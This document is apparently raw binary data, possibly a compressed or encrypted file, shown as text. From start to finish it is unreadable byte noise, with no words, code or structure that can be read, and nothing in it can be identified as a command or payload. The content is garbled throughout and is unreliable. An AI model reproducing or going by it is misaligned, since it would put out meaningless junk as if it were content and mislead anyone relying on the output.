A����"�;7�[ɍ�Y@��\����<��]ZӢ��b�_ ��t��>Z는��>;�u�q��-� �'�X�U.�z3�����~_��ooӱ�R�oh�3Vm5�-�MKNל���ʦ@��#Y�̪ i���O�G�2�����._����-��ު<2�Ko��<k6���E��#ņ�B�������M�K*���jk��oO���GE_�Y���Zh}Vd��TU,�Q"�0r�}#^���fP�C��|%��.��pݩ ��'a�N>	��������~��hF3��� �u�&�Z�p�7�!u/Xk2�j��JY���F��џ��;����cq��i���٬0���T�L��:�N ����rvEP�cG�� voe��;D!B�U9�ik��m�dZ'?�ıkiOe(�_^편޻��q���>㿋@x�K��൶u�|�{Z�����Ğ}0�ۘ�G�'!�SS+�!����}%+{�M�'���eīhQ�bƀz�<�ٷ�z:�F�_\��,��R��%J�l����!s_���L�O�&x���5D�L%��M��\��YN�8����4����z諾P��ʰ�?�g������<���i�>Oa��^%�T�{O$i���oC��S��9{ش�̞�[�ɖF�|�Ď��E��dH�7U����t�^���� $�!���C��(�1�vkG�5���)�>��
48�y�(�h��G����0c�N]-����<jX��0�W7��>c�� 9T��O�	Y����3�G�F�R���W02�xB4���5}:���s�,�Ѳ���-�����m0����Wp�K@����)�I��etyF|Y�p,�~�oh_��|��Y���_��#GD��U�[=]�Ϝ|�    4U��'�c�S>눌�ӭQq��9w���z��ZK��|J�ۛ���.�68���0�cJ,0�)o�:YO�����#�|�Շ��q���v����{���&��a�}�^��\3��ӯg�v&������2�i%��%�u#&"��&�+���y}9\�wß��k�b����k˼��_���d������.�0���6w�*-�燐X�2����Q,�6����E��Ǜ*��Io��W�<���gp(�͝+���vI�'���F"�����S}��+R?	��u���x�N� 6k�!eh�7\�<�P�I�c>L%$^V�k>��\���ڲN�]��R[P��B�U}�Sa;/g������Kvj7L8	�����5�����Qd�r����ƀH��qo�~F�9Pk>��Z)���g���ޡ<j�kr�L�xP2K��
�kX�r+�/��~�&YeM�R�H�Iֹ�!�pne�������6��xL�)�2�a��^��XWu9+bj���@D����p��.'(�﭂�E,9�l���j�N��������8ɷfq�76u�8�X��=s�v����C�¬'s�LC.Y�S�S� #js:Gڬ�ɛ7�#vx	;�Y[��l:7C��\�3�H����^�x����dx)��7�$Խf��? _��8� �4!
��e@���v%�4��);��(MG��	�	~�ی�)��^���h�����d;����g(y�T�������1(��c�|TG	q��3��^k�?���e�P��	{I3�0��@��߯���D��9^�2��;|;��yw:�i�y"d���h��^lX��o�FǎHz;iz�ʥ��lf�Ԣ��$f��}�T����u戓/l�~�|�Ƕ�9�D�aB�,��,�� |��W?�bG��SIu��8�桯��}�v����M�=���ry���_U�B1�F��Gر֎LǓ�"��nX�����q�ngz�}�������
YC~>�7�/��G�r �C��I ��7�.�$c��"Z9�Q����b�0r����V�lw@#O-�7 ���=]������4�l�5;����b��{�l R��@��d8����hL�gc���
P`�'2d	���ŭg����_v2�=�	�^s��̺��v�mE�+��+;��-����_W��H��޲��(v�ږP�Rj��C�K-��x�e�<g�3���^;��?��Og&��i7��U�]F+x�o����54{����J��s���%�Q{:����=e�e�nN�%b�L>E�A�Ǘ�=�����%�yY�
o�Ze7mM�v�	)���7����P�iU�M��ɿ�1�����]��B��/y.��8�����m�O��2���-,��|��烹�#�~�&7'��@y�F̮�M�}���u��S8Vμ��t�%M��UX��*C	�u{i�K�;�Te4.}�є����z|O뼆����}��No^�i��B���8;y
�E1d~H��of�Hˤ �O��2��s�I�QJE@k�A��M(UG5�)�E(!H�*ց�9�uE���x\�٥[^�ꈴ�E��XB����S�v�\G��Z���\�G����Vj]�~)�7�r^@���#��B�倵@�RD�h�R�)��Bʃ�Wv&�zbY������x��BD� ��B���'�����|z�>�6�^�Q�C��B`f6�TUڈf��q����t�:�Q��/�fH�N���#�w��v�"��ZՐofX��^:���r����$p�s1o����?#$�� ��G؞� n�´���i�v-!j" ��4��9� `�C%�2�PJK�˽�4�7[�S�{;7 ����� ��F�<h�3r˷��j5�TB����i{u�|�T��P��l[=@[�3pc�Bu(�E�`���>ҿSGw0?{�bn�p���n��g{�.��g���tQ�,vR�9��&������L��z#�0�+(�i�_a�F��/sO\��-߿��Ѭ݌��;MZ����j1!Y���i�@�A&�x�0��?76���!W�w���ڋsb�6~q^��ӡ�o�Z$��Y�8���ެ�1l���uY��NF�
��r�c������o��e*5g�]�?�J��^��b��F�j�l�u�C*0A
~����z�(C_���Ѝ��h��m�v�e�^/uu�0]�7��WN�Ej��6�
�&N��JA�N?�j(�*�ܡ�G�6f�J��N��EG����`oX� ����v��oS�@�HcKC�����X2{)IsmO���|hՐ�H�T�s�,�IC�.� �e]�]Etj�g��4�m�� ŔP}�4| + ���ϝ�vO�0��]��A�dM��Qdt��ʅ�,� ����Xl9('��np���eaB�3'GH�'���g�W�9S&ے] c���B. ��R��6�veuP�v�??#����{��~~w��}g>�XL;Y[Yh"�����Hc�^��;�3J�Fn>	`+��#�{�3*l�������>]VSBM�>��"�Ue2��.�z�h�2AcfD��]o�ܾ^|�=\,��Bk��Ҏ���7MQ����N�����x�u��2�F⃴V���3��f�Ҏmk3=1;��@�q<���EF��v�ѧN���ޙ���8�#a��6{a���y�9
��p$�+�������,?z9T(�2p`�Qu��%Ä����{�����11&�~�"5�9pm��te!���mVp����l�G�{�ֶ\�#v D��#t2�
H�E�X
I��J39̻V	1�R�j�|o���3X-؀�9�T�hm=�Z��C��ץ>ʀ4�_9c�7�t�kj;o��ε	8{��Dʻ0
�e�` R0=-$��DTA.�{y���dVE�l��S����bT�y4V����uV_:u��~t�%ȡWFtY�<���N���=C^ᔆ�<��ohk�f�ʽ�E���)pGj =@��*����P��o������+z�n-���+��Iύ��^'���~5��_�P�Ja�F^��!MN��e qD�`������m���U�"���v� ��H�yɍ�YQ;T��z�鹱�+I�A+ם#lEZw��#a�[D��D���ǳ>Zڜ��F�@}�?�8X�?Q���';v�	E|��v���|oT\�R���������e��gY�D�t�܁�L����DW�G4_'es�@&��CU,gù 0ƲF{�� \��L���о� #�}��|��$� �_�T� dA��r������z�GD�o��,��w�9n�\B�����b꒯|�P��O�L�ya:B�+ O{�\��w���o��N,"QBy4n{�ͦ>���ב�FrS�ѩa|Px��@V$]��r� �>l��Fg1{0�m�0]&��@��D07�H#a�n�������<;g���}C���묹..��#˔��� ��x��@��Cќ��o*
���f�o%{	�r:*�ИU��=�fj~8u6�3�hS�Ӂ5����b�<Mt�W�]���xml�6���=p~p$��OFj��z��,�5�2�ʝ�5�q�p0����;	P&m-J,�?�p�Iٵ*(Y,0n)����Vys��H_��b�0Y�{ ��|��M�T�.�N�Y���C�+�0�'1�s�[�K��7���W��hdFX����9& {���SٰA��lM`�;�w��-��("4?��#��f-{n�R�+�E� ����hXe�!��BS��l܃��" ���Jz��|_r��s�����D4�N*����oV)�&-��Z�w��������R����Ps�x��P�g����i�K������&:Ry��)�wrz$���+1:v�풏h�{����0���TS��6�XiұD����d ��������h������V�������U����&���ݑ��p��\��q���Ghyh��7�}��&̑f�\��x�@�#�:	�P{����L�~`ޑ��U%�w5�4nV.F+S�S���m2�D�����	ĘxV�7��_�k��7r��-�%����zx�"�Q���{���~�Wg]
޻m��f��� �}(+6E=sPA}�!���Mۄ��Xb���w f\-0J�4 �/�M��/�gbw�Q�>�4���V��N��� ���t�9�����4��C<<*���8��ǳ�]���_:b�>�['a����3�E"�%�h@]V�s������ _�<<���h�I���bP���I���^8BKb*��hÎ����=�\K �S�l���/� ���E:P����R�v���O�X�N���j9p���1��l���l<�U �B��Rk�-��Q�g�ƈ�2�"\8������k��|`���X~���_�4��J���qP��i��R��qI�Sy3\ڶ�����&���<�q:P��HKJ 0{���O���6o�E����n�ȏ\�����/��ܥiɌ��O*��	|H�YX:����(�������"Wh�_���3��v�#�!�\���Ī�O U�7��*�gāo���'��溉d�ַ�Xn���mQ�|5���q�f6A�#Gr��R��p���ԕ̞�D{4����t����|��|���k�0ջ�	0�rF^t�P��[�oͽNw����Y"�'��DfNCWsj}�r:L��Dɐ��f��Gu�:�o���G;D�w�Ҽ�ֲ6r�������|+�9���:w׌�������W�0d],���ȍ��X=Q��-�Y��}���" �й�"bW���Nkr�ӻ���7E��&U�%ԙ/�.�yW�!K> Q&�3���j��?^Yº)f98#��h3�ʀ{.Gyq���!V�d�o�!��F���Ѻ�A��C�*�-yz�A%�U��,��y���/G��0@�BV�,%��Y�{cp�m�hox�h�D�=|�'����N�a������p&,$�qb�H	��  ���D�+��	߳KRs�OyZl@h�=�fX�Tvi���NӚ_��F}_7�������rPʠ��bp�1�y�}�Uj�"dئ_�S*n*��D��V0�tV'b��Vo���ܼ`ŀ�aZ�F(�H	�`�H��f��̩%��`���2��4"V��{�륨���I���'t���t��=Ɍ�޴���Gg1� ��A�4��%w6�M�0�;�Zk&wўXR�g�ޝL�cUVNa�O��M��辑���bn�� �!����+�\�j6q�����_�����o����'��W F��.�/L<��D�cq;<�wa��|��B�Ի(=d�����Ć?�4��4�,�X�I�l�M�B���-Vg�J�m鬶l�4�^�zKe�T�MB_BT��d��qU��d��ܢP��St!$��8��6��{��@�ZJTۆ� �M�Q��T��5��#p�!��D&G��^���I-!�Mj�#i;�ՙ?C$�z��ڸ�p.��m+��O#��ޤ����]��f��{���3h����p�ibr���Q�5����]�h8��~�Z���t�fbec���j*N��eoG7��A����<+mu�����zh���<�������Pl��m}�"�,���@��+�mI\�&��5��m�<@����o�2�j,˖|�^m{[*�i��M�6�H��bQ�����ktl��q�Q��ߛ������cr��L���ei���G[�;cE3��m�)�l���-������w,:����p����(A8�������A�c�r+Wͤ1���8�F+!�`��;Y�c���e�==�j�CI[|���O�h�h��4OdA�Ɓ���6y�.V��(ڨDI�>_f��/��
������X�Dc��2�I���V	�2IA�
ft}"�V�s3�K,��*���N$-�!dWn�e~vz�&`G,��h*�ϙgG�1P.�졔�[Qv)���6�|���o4�It֡-%��A�r,[���i�Z#1��]�"7 sh��q(�-�أ��O�{�mTo�$�06Ϙ'ƀ��wpOF��^��=v�t�$$�W��/���0��(��a��������Kj�ո��G*@�q���>�5*�jn�^���6�sq8h�P��IHPe�lMX$�)�;6�����oɟ�/1(�%
-^�"�q���7�j��W�%�(�!~Iy�ߜi�m��R� ��E���Ӽ�4Qף;���Ѽ�o C5r��i3����\�z у/3�9/(̿T\v�`w�4�nL�=�z�)Z~���d���-����KR�'����:oF.)Q�����'�L�s(<���{���
�,g��#���um�LQ5�ԁ�D�Tb�VL���:���2R�&��۵�F�w3V�<r5��6�z6e:�o�+�5���s����4ik��Z9r�O�+�`�Kh�d��P6n���g㟉�f����)��]ȏ/���Peu�?aT�m�+-�� �D����-��3����T�;��#A�����8]ҫ��?w9"�+$���+!9�*�\	)��*SlnAnHjT��;�7��l���f�f��)��]�b�N�	Љ��/���3f=�r�p*0���%3�6��S��M�ȩ^�G�;`�/�R@�嗥�%��|Y��8"JI�b%��H�a:��MRI�f�1��2�`��T��Ò���vf�ԸlR�^�ҍ7	�)}���U�?X�ZQ3/�5��P�Z*��FnK�/��ic$�7�s�5�O�p����!���Dp0����mO���I������H�-p}F�*��g�ÁbQ6s��M��O�l�mo�k}�@B;�y�\`PB;>"�`4�Oc	�dU�cﱰ���Z�ݛ�4Gp�ͨ�����d�pz{��Kx6�u��� �?��,�1�dT��Hs0U@%��*��W�}ů�$�c|`�_�e�"��3z�8�!-�O)W�����1�=1��i�D}��-����A+hq��Ί�@��_�jX&�!��ĕ�2`���7�4L.��'�� ;I:TU�`z�ا��u�������0�J:~� �
���q��������W��%(��5�?�}Z������6;yh$I�9�Q%4�K)�9���%Dǥ��by��m�0����)GR��5[nrb�ۣWD�:�Uh�`���=Ҝ�'iv@ ��� nH�k�0����&:,N~j��A­t�m9��nNߊ������Sû}U�9��h*j&��Qf�@沼��,�4d��͒Q^<�C�x�uE
�1On�;�a2 ���O��J�}w�<�-#N��p�h�3�����
 &�pz�S�9?$���8�Z�mtwB�z`�vݺ6��֢�p B���-��K���z��=����j�����zqNG�KWy'ʣ{90�)yQ�!�V�tOƥF�>��2��.�9���}����j������*++zxv��F���u�İ����hf�V �
D�)%d7~>��_J��0�&���v���,w{���1gd)��,B�"��p�a�s��7r
����"�y��l)F�_�!ɵ�7盞��&�w��<���3���� '��根0��"�O���[>�Ć�W9��2�r�6;����~6�����V:��Ĩ��l��6� ~���X?�E2 @�V��E֎=�u@�.����N)e��Q����<��[�=���1G�W��G���RZ�r�\-�L)�(\Q�=�<qP��ɨ�?����jlN�W�vIf[D�~�Ej�>D˲�j��J�S���5V@��C
����ld�|�_X_��ZP#a�_��[�������LVy�o����G�<C�y�^���U������O�\�z�|��sD�(��|��z\	88�ײi|�]
�t�t|A�Q��fg��D�#}զ�tw�c���Eӣ�?Z�5������u��}�ٷ��4�E9S�"jF��]y6�˕_.�#u���\�t��Ӕ�Q��<I�>n���gŰ�Q�؁� �o!x˒���~  Fj��{MRǐ�>ܹcY�)��skc|Y�Jd��M��tm�B[u'�x�&�P�����;|\FFl��C���	�_����qZ��b�-���\�L8׉	����0��Ԋ�	2$#�gG�f4�{�_>x�TUp��g_w���Ш�G�Y<��D�SWΊ�����������O�(r�l�D�
��S��fF(/+�"������M�㷙�QM��W]��l>�|����1�9n�ڳ���0��3F^��Q�+����"��%�aϖ��9�����Y[=��W�F]K�,5����������ك�Za��V��짌���"D�FR��'��U��c¹�f���FSc���X��K [ڸ���%.�}���ǭ4�'��m'�}q/d��&Q��sQxHo��ϸ�A}ƍ���%��͢ =��٠&Xi7]��s�~B�\��k3E�IM�k�]��ҾX��pO̱���H�D_�\�p:ݾv����:�7D�}(J	����� Fg��H39ַ�ŕ�:��МA�~�CO�w���xxb[Tqk�;�I����:��X���'2�R@�9#�|K��k��P�n��"Fҵ���>sC;(��ֈ��k�^�Me�l{���zJ�E-�5Rܣ�zi�%[$�,���wo|!`�q����� ���K�4�
J+�� ��(��S&�ֺ?4���V��؞OnOQ,���|Wh.vU0^7i���E2�����'~�xR;�������9\��� ��H��3��o����n�K�π�̔^bO;��u^�A	I/wv��� �R#�.埞�q]�	)����R�I��J�	�"t-,-$>!T�u�_�����*�Z���zE,�����g�w�eל
K�J����a蘒��ؗ��8�ޒ��h1�V��x�7N&%���3���9�VB���������6��w�H��x��v�U� -0�r+Ѐxԗ���O�GmS��vAGzL������n�Fϙ�o�m|���j��b�2:-���>^5�}ˁp.�W���>����������dm�uz����h�zi����|-M�$���q���X�a���
�E�cSkѮp�hD^ ��p_h	��uX�ڮ&��ٺ�x�H��ގFiS���i�J�N�E۠�Z5*�-UĢ�Cg7�fu�5tъ����l�"��nq��40��Hd�s��`�uj��٥�3�_橕+|�)Y�Gһ�q4��ga,�������dO.����Ё���(,Q aT�k[���&���j��W/�H�:0�4x��_Y4�FA���}���>��z#
X�kp��6%*���}F�@.nP ����k$���n���=������9�hwTʈ�=%�z�$y��J5��}�|�F��Ha�g�P�Y�ʽ�Fr��@��>��^��p`�ul ,�_w�T�=	�l��_Q�ʹ��i�O�� F���"��;���4sO
��2�4�L7,`�Ɏ�n>�c)��v|��sw��[���1��ǃ��|x#�g��3�	7�ϯ4ڵ&"�Ġ㌙V-;���m�v�4ĵr��0��ؠ��C��n��@���,Ϗ8�v���OW[����0�֙h,4��""��{1!��I6%na7����3�|�t�wou�{{�y#��FK"��W��-k-US�v	@�l�����Y �O�u�"�@I�����VĀ���9LM�e?30�tNH�i��S�H���h��Ϩ������fay���8P/_2%�W�����ۤH��3���y��P,V)�Q'�ZO7<�����Xg)pY�gp��<|�0|)|��p��FظT���e�rCKCg��x�����|��	�ٹ]C)olƭ~9����!�����a�f	M�u1� ��R�tF�\�ү/�U�:mp�<:e���#B�9����>iJ#XT��j��'hd3����C(������>Z��Y)��D�b�mYH�IFE�b�<;i�:����Yr3%�*^�x]!���1��zu�k���c�A������ɈZ\�N����p���;q�u0���Q�� �X\GC��v��!M4��	���َ�21 P'p���ɧg,F�o�0H��=]x"M847 �.���*�D��qԾ��$01b?������y'���૦��ϒ[��mt=i��i���s㸯%���u2���=�'�cB�
l,��s�zǄė��_3���mT�O��yAl٦���)���d��a�Z�J������~�&���9qоҦ�(Ο�$|��8��>��y���ˋ��2>�8�H���6�h_����)5�F��_0�j|���\��7��#�a>cg�bp�W��U6�8��s��k$�]#7��E���1�:`:j�|S��-A�*��U�"�Hܒ�N�������s�����X�<@���:��q6R'�Cc�(O��կ6�{/�a�L!�C+�g��?�3��'�����<��f���?lڑ����!*��9�{ռ�
I���w�͠���E<�y����1��z���� ���!|0���&-�{��_F܎>\��~B�����.�X�5%�	�z5�q�m�#��i,#y�� 4���v��˙��G�Z��p�蕐~�A��]�)��w��s�s�)b�^�Z����:ః\�um�>?��@�wu���+��3����뉅�}Ŕ��,�~AwW�դQ���JwǍ� ���G�54�%�R����W�c�c>��X���c�p��`B� ��ɋmQu��7��R=<1�$6*�\�Pſlo�ढ�DQ#YXbR��J�]�V%�HܮFV8h��ͳb�C����e��RuT�(�5�j��r�l��6�}_q_��.A��?�sb��Ac��"d���7��,1�l�,�����'�q��#�� $֣i���aE�_(��i�0>�=�R�aJ�U��7�|���!���U�;�M���D6����،�x��3��Bۢ�ұތ�l�O&{[��أQ���M�d&_ưkZ�-�%�7 �^e��ݷ��ї �ݔ�$y�쇭�Ͷ�~2�G�w54�8�b3��
x����
�- �]B_�um�Yn�5�#e��	*��RyH��]�oCZ�	�i�1�y��=0x�D�ˊ� n����!��-�|Z*�b��|w�<�������� 4K[�&��h�)wN�����<��������u���������<�-!qh�|���xp�:w��i:��o��Ju�Bِ:���8po �y�����g�wpd&'���m�ң!&��GN�&�m����t?��d���V�E��w������sg;�6/�7��k�W�
���֓W�/���b� � |�Gٹ�����z̵>�R.B�1�V�+�9��c�|�t�.���Vyᬚ`�[��ۯ��y��lf��9�=C�B��	����=c�f���􂊷;f岴N�ȷBM\�����W��+�u���5vy��A�ѯ�O���Kp(�wG*�d�(CA���J(�h"�㖢`6d�I�A�ͱ�G�T��������gޞZ�H���s���[B<i�y�w��kS�.W��&e`cT�]�F����sm]���n��}k�+N�fR>fi[*Ԗ�5�R����GSr����ٷ8��Zw6O�4�qR;����p�f�vm�DS��(����"���E�l�D��a*{���}��M�l��E�
�VuK[�����MK)��A5��Ɨ ��(:�rj/K��Ss9�n�w�,ȗ@�e^}��9�2�9���8zU;��Y[�@��̕(I��F۞�M�6|Z��`��7ޕ(]�>���=$檽_
L��3��Xr���v+�ki��D�#f�U�ȁ�k�ؚѡ�t���Q�^a~��o�w3a���#��V�*�uѭ}3����r)-�x�e<�p��8[�ahTD��:V��@g�F�����}$��t�#��b5'�HI��0��7��y�	�V6�XI�+F��;�P�S�N���/Rt�趐���{R��YH!nhz8!�q����lKC�uР��`+[�����M�� ��֐� �-�3�;�Ј���p�Y�-����RR�5#�������a��x��n;����t+.�e�+e���g��&4t�v4�(Mϰ����ؓ ��ԟ�-6�0/��)h)��������#϶�̫�^'{��V(���f�࿆)��S��   #��d�,�1+����w��m�v��`(r�;&���(_������g�L,��X.�k]F2���Ma���r�f�-��"Z�<~jD�~R�-�iX�Y��\�Y��^�F#���N
N�Â�]{����?
_h����6�.��c�wf-���N�6/`�DhU�^b
����O��X�4���[��7�8��������"���8��������4�0+�}"yq<��T8��𶝝��%z�2�y�Gv��$0�k�"e��i���$D��a���l %Ih�cx$1z/�Q��:�jx�h�m�Z��2��9Vܗ'�v�i��~���}P�Ͷ���N�{��ҹ���i"2f�A^�y�rjW����s�$ew��4z.�C�lf��f�IT9s-�%9��ޟ�r7�JW)o�K�Ѣ z�w�����i0tݭ�f�&�c�i����{�}Hϴ�L�֫l1���5�l*�N�Zg�t� 7��z�;�(������I� =�8eɩ+����/�\�P�6�!�� ���*/
���^g����q������n�v���b.Ok'�Q.@P�	񠙕��*���M�G�b��I�2e�r��/Y�!���th�J#Iu?���B�?� [�pG�إ���^��9j8>N��~Py�[d���'M	�ͱ4�KW����<"XO�����	?�Y���Q7r,��µw�r���&(�=]�8��6�@0`Ōd �{�4�m�����sZ��ř߽h�3�y��>��x-�O��X�^�(22,!��y��J����L�W�����!��t�9�4�`��Bp�X#/1Z���|Qq"�B�H�����)���������l3�Pe��`�z>'
��`��5�����
è���a�ˮ�Ά$T��^�A&��mULnOaK�	�B��{���:��m&��pp�,���o��0�){�-�a��;k6'�
��է���E�l,�3!�p�F�@x�����R�$K�ÙRv9
,ND%�v3 z�1���s���^)F���&��VI�+hhzj�����w��g#-KB�f{�f�r��#�x�Q��2�)3q�/E��_�� ��\���ʰ�<ކtp T��a��T�� ����������TN�Xw��~�>��_r�̆���8�&�/�[Bȭ}��8��*��iC4�S��$��`O��]�'D[Q��}���5�I�e�\^)�S4J^�zK��`�d$�݁<�N	>w11���ɐ��L����|`�Ph���[�D�hm���z��Su�t�����NcT&o�K*xO�iY�ߛ��{��Σ���n���<��ڢ�C�x�^�Vm��n��Fc�\����aQ7E����3��� d�Ĩ֡��BL���"�A-5�3��������BĆ?hF�2X��d��ɦ6&l�Z̷���X� ���q�
��� ��U����`㖘(��)��A<<*B������*�hό^f�LQb;�%�~v:��b�� _��~%��L��'��BbJjki�����;����S|������g�&��˟t�,#�0h�
�~�NX4��B?��1�ެ�%�JT�G�� P�ZD"���{�^�$�Z�vg>,����������z)�y=����Y�B>W�/�G^��˒/Ǳ���}�Ai�5�ݟ�fSN������pp�������̴}'e�X�FG����r\_�SqC�T�W�'6E2n�I�q��$���3���V>c]�G�g��2�2�������2k���⊁��ݾ�w�_�q*A��tR��	�8��HZ��x�-8��f�
���U�#�+;n �U�����7��9)��/\��ESz2\_S?�h������%�`�.���Mk�y����;� ��(
�w�CFy�95+㊗�c��Ű�/���g#��$�k�8
�s>F��z����
>N�H����*=u�gUl���@��L��_;/�d���ƌ�\��D���B[q���1[E1��q��d�}��-���}%=i���j~y'.$H�l�{'p*:J҆V^����S�e��֐ff��ܹ���eֲ !��]'����1�s���xXc%�T9�?��v�b{V��j̹����/����!p���f��pL���M�C�u���.^�Ʌ�7�!�>����/�K�{�mwx4@a�[�H\cRQ�7>�g�A9��Ī������<^�jpʘ~MI5��j0�U�9����[]�j@�rfn��1���-�ߏ�V�����������l��h�i��z�1=��I^'m+ԋCa%_�'�U|�Z��*�ND�>�p���\�|�O�ܺ��q=����?j-ZV�*Į�9�uyw�H�U��duqp�?���mSz/r���W5�B��A(H;�q]y�����|�r��yn%�KD�+�YKa�$Q�b��p�m 5G
=��	cσ8Rߪ��=p����0^b��+��q.ǂ_��r2�;P?5o*����a?t�����d?���V�,v B�r�zv'1�$O����	�G�����&LW��Ӽ�͖qm�0l���~W6^k����R������������������3�Y��j{Y]S"�;(�9vӿ�v)�x��Fy�Tn �"-���|���r����X��(Y|��pr�c[} �*ZO���ЁI�֒w���kb�
TܭaO�W�dA�~]�.X!u[�~�Q�[Z�cnQט�=)���:�:<d��1
���^9AAZ��Z��)�|w�]��#���s�Μ��C5�zv��*���g������+X�vY�!J�o䐒�uү䨬�M�BR��?�q+��TL��6P8�x��)`E�֟1M˯
���<� �H~����sT�������⹌�G
vN��b�w��6��@d��B�H�E͜:M���G��<ző�X)L��|6��$��K��9il@�@.܉��4���� ��(�#jxz���"�ֱ�"��(iş����:r�/��rso�]��d�'so����z|G"��:0��YTC2��)���٩�{�o��|��ƣs��3��ǯ!ą����C��(�p��Bu1�{�#-�c�&xw&���^Rr�$g�������t ��G��d��O�E���w�y��'�����(�0N�c#}����Ʊ�����t$�ZM�&5�$�M��AX�+�Y)b�1�X}�w6�v�8�ɶ}M�Ѯ�F��D3�l��g��#g���#-/%��k�aQPp_���t{m�jb�Ӑ��.�ޡ�y�^V�Z��b<V_EV�bZ[!�ԣ�j_Ϫ�#�w3�(dz8���f	���J������i󬟧o��6�u��䃁��p��c��c�,_B�Ĳn�*�ޫ�g{�qW!��h�B(��Ş���[R�JI�͝6�Z�>��h�{����Q�Q�E����]M�-h�%Cį��u�u}�4Jk���9���`I}�	�u�|R|Rfn��µ��驏���@A-�����r�,-L\:�p�$���}V�?����_��,Km	0���g�`D<�g�5�G�Y�!7����Mv�=0{���@I��_�e@>
&N���~�X?0�z!�cy�'Ȧ��+@u�r���R�GW?��Tp�-��<ggÅK�j�p�r�T���e�K*���@Sɧ��u-F����Ns<�&qh�,A�	3��5hOׂ�E?�9��BW�����.�soD`���Ċ���m�&d+�E��Ŭln���o�	(��d�I�h	���w� �?��^��V�$����*%.�R�	�N�{�SY-��;�A�m���x=��+o5nܡp�JV�&��*.� dh���)�ISe��3�d��� �/֪�1�����	�muXp���m��h���A�\�;dh`8c�r��}��R?M����y�ڌ��~$*���@�ұ�{z���(0�"N7rf�ʒC��ܷGf���M�?&O� ��M(J��;9����t�	���b��6&�	v�-`���N��=r��qh�=�1M���}(��E��󕽼k�*���<��T�9�S0�5�rK&����U�F^ߢ���%?� �8_��j�
���Fܼ�ݷ[��U�0�\�G�b}"���z�7����0�*^�ʿ�w�֭N�=w��h(۸W4wZ��$��T��P�0��'�U.2�Z8�3*,��#J���'�ΚυZ�|wi�|AW`}�ʒ���x]�72ހ���;T�*�=�O�r��(��y`�}���(����i����~&4V��5�!����̨�>��x`˴M�a)�ޮ_��P�`�y�"��?,��-=a��h�t�Ao���¾?o�UH�'�yC L'�Mib0�[��h����Uc�T��ڲ�1(�xƟ���v�u&�1�"�ϕ3�-�w�4��>+�ٜ���QX5k�fJ�!}pU���i��4�S���ax�V��^��h#��h� �G3rL̺�;�8ЬitF$��Q��Ԇҋ`�o��P�9����)u"�Y̮�t�B��:���ř*S���U�����W�e��ԕB����-�/�sy�'��:)~o�R�@��������GK��u5��.w�Qߗg�L)f@Nz�a�9^9_ �$���i�P��,x���$u�w����[ݙ���ސ�½���c�e�	�#j�L�U���T#_�z�F*BAeX��;b��qrY$}���l�v�N�t�%�����A�7Χ+�S8�8��RV��&A�,DN�a�G�5w /�2y��ceҴE{Ƃ�-Y���ܖ�TE�S��L��M�U��B��K�3�c��\8eP|'���u�[$�;���a|�{P;�Gp�����J0U�J"o���Ip����>2���T3����Ǌ-\I����^n�vz�5_Ϗ~XM�R��'��09��}�<���������J�6<�'�Y0a�?�"X�~(~h�-��ph���p���V�5D&Y�i���s��2#3gȮ��(�e?��0|�zЦ�F������u�zU0�t��M��Z&���BP��ˋ4�uW���g���X���60�����@�ʂ���U�7��du���\>�6"���,����յ,�|d�
�9t��uQ'� ۵'���
��F'3R�C�.ҹ�'��� 1�Oz.��D�k�����}y�R�o�Dq{���}R�!�7���wR�t��-�@�~��ð��<�����>�r�+k��W q+�f��ڏ��Ѥ�n>�85ή<m6��(O������P٨`q�)�Z��jχ}��_{L߫е���*D��xa1uLv�&s��3<�*��=�����4�NF�7Jz�^����`��a0�������yU�V�H����䒃��t3\�5�5�B�~P_����K�iFiy�.��a��M��-+�^K�7"�����~c�&�M!<i~�a���~Ďx�u�Q����	'�Α�R�Ƚ6>�W�.��N�\]���_WL� Bxm��}x�B��`@0����Ц��3���J0��������)���a��QA>3���~ĳ|`��2�MrG�T���ƴC��c4��Zv����u� loѩ~�fAۤ�x2���XfN�*M�l�������(�\�~#��Y��uO<`��`<��p+ae�(�?܁(ѧ����L�+�lO�2��z�d�G�.	��3��E�,xV "�d���)�����R�#����4��P�hC�_�"��q������S����M��n����ƶ�`�-/�9��%���u7B@+i�K?�Ǹg�.��Ƿu1Rn��S�c'1�Yf3��oMg����T3i���2'��x����k���5=���R��X�� ]l`����~���������ᑯ��|�P��K��^(��/������e�eZ�$��
�;}��_���x �J�"j�����~�Rɭ��>��qQzџ�9�1+�S�M}5+�L�)ӊ��1��G^g��ڳR:̦�J0T���$<�p�Ӄ�����Pzj!���_'���N$������+�f~Bj �b���a�M%�&���z�PR�n�J��4N3����)��7Ȉ}F�;)�k�Фn�;ϕQ�y�#�c�骣W�w��Èδ��ݮcp:lN�jPp�f H���1�����ѕ�'��mk]MN����
��2;�p�����n�ҳU܄@`W*�v�u�<L�����_�T�A��[9wK�L�k}������
�Ժx%�'K��SU+�+ۖK��/�;?<˴���G!B/4gȠFM�RFI�@�U,ՅҮ���Ru-F�C%���m��E�H
C��Cj��X�;�v�Xu��9v��k�A �͖���y?�KE19Q���ƶ�-��	��r^��/T�-s򦨨�<ӅXXfz�Z;��p�"Wc��21q��v	��u� X�뻘jŁ�����Ё���Lя�D�����>�ʤT[�Xt�|�ݏ�)��m�2B�t�E��q�9T�$�U{=23ϗlu �IM���X3%����~��Ԓ�B��CCp�M_�$������i�?t�|�Ub�jsP�
��t��>���ɇ@���k��J���$�(q�P���=��&Vx��YS	�pd}c=]T��7�ZQ�iw��|*��8[�޹��[}WаR3T��wŶ�D�?�i�XL��_{o��h[�c�i���	֑Y)o��$<�U��,����Ab���ר{��>��*P����_V�~X�����J��[�_O�|���3t��v�6�!��r�ԞA��z�E�'?�v���M��e,�.s��7�M�7��xw��f�Xh�z��yKL|,�ͣ¢�%
-�GT=�u��iI���ͺ��$�^Xuqo�{��jy[��7sԧak�q������l�{ŏ���b�p�3��4
O�P���a��%+N��	;��!�+5��V^��|�H ����ˬХ��_���I`�;d@����X�؊�_\P=r<��ϵ�ѢZ�O��H&��}Ҥr� ��4��������B����Ӫ���y��,�<h���>����)%3ѱ@���9暟;n/tN)�;2���A7PTk���&��$�uK�k�T@��-�ݡ��*s�ˉ��n�r�D��H����P̜߸���ߖ�f�al�(�˺�Ĩ4���#F`��vA��6@��+,Ł�R*"�}E�ck��tߵ�ϊ�4�iHb�͕X�{zc��^[J��"����P{	��$к�slQa�NT×��sV7h�P�j[�Q�6Y �����8�t
